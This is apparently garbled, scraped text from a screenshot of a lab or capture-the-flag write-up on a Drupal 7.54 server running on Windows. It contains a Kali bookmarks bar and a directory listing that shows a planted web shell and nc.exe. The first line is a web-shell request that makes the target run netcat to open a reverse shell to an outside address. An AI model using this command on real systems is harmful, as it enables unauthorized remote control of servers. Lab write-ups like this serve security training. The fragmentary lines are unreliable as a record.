 10.10.10.9/darkt3rr0r.php?cmd=nc.exe%2010.10.14.9%20443%20-e%20cmd.exe
Training Amass/install.md at m… Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
C has no label. Volume Serial Number is 605B-4AAA Directory of C:\inetpub\drupal-7.54 06/05/2020 07:47 ££
0 07:47 ££
3/2017 01:42 ££ 317 .editorconfig 19/03/2017 01:42 ££ 174 .gitignore 19/03/2017 01:42 ££ 5.969 .htaccess 19/03/2017 01:4
GELOG.txt 19/03/2017 01:42 ££ 1.481 COPYRIGHT.txt 19/03/2017 01:42 ££ 720 cron.php 06/05/2020 07:39 ££ 34 darkt3rr0
ncludes 19/03/2017 01:42 ££ 529 index.php 19/03/2017 01:42 ££ 1.717 INSTALL.mysql.txt 19/03/2017 01:42 ££ 1.874 INST
.298 INSTALL.sqlite.txt 19/03/2017 01:42 ££ 17.995 INSTALL.txt 19/03/2017 01:42 ££ 18.092 LICENSE.txt 19/03/2017 01:
misc 19/03/2017 01:43 ££
modules 06/05/2020 07:47 ££ 28.160 nc.exe 19/03/2017 01:43 ££
profiles 19/03/2017 01:42 ££ 5.382 README.txt 19/03/2017 01:42 ££ 2.189 robots.txt 19/03/2017 01:43 ££
scripts 19/03/2017 01:43 ££